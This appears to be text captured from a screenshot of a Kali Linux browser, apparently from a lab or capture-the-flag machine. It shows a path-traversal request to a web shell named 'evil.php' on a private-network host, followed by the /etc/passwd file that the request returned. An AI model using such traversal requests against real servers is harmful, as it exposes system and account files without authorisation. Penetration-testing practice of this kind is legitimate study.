 http://192.168.1.21/secret/evi
view-source:http://192.168.1.21/secret/evil.php?command=../../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27